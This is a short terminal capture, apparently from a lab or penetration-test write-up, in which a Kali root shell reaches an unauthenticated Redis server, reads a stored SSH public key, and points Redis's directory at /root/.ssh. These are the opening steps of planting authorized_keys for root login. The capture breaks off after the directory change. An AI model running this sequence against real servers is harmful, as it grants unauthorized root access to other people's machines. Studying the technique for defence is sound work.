 ┌──(root💀kali)-[~]
└─# redis-cli -h 192.168.81.71
192.168.81.71:6379> get sshkey
"\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/eqv02i1mitqPMVkQrqDdVYyPW/t6vXfZjq6fxBqVSB7ZOK1ysVXrYlLuS
H6l6/12ykSQT8Nnuod804jvpQ4nJGOWXdur6IWiUyUnLWImQBiIfeYpLW8UAxDIFLlYRQ4m0vPp1e97CNKrj/ckgaJPhdaxuQbUCpmae
Hbus0/AzqFwWn0fvwKxzh4V5PDI65m43TVYNYW0YbPmAQNsJrpgdk4c3cOVeiMWm37HhJX+4Soj+W3I42W7QdaFdQKy3v28tRmLES9PB
vCMKz2zp61zkijwJS60iY+6P8Ojy91WD/7wjMWyZhUzcKPOxbijvS5A2PZuRM+pucFO7Fv0VYPVblXySYwKaVaT+6C2FmunvksTi2pRP
UZTKLLXjakEXp5enrRY4n5IuITLNcwvXkttBu0= root@kali\n\n\n\n"
192.168.81.71:6379> config set dir /root/.ssh
OK
192.168.81.71:6379> config set dir /root/.ssh/
OK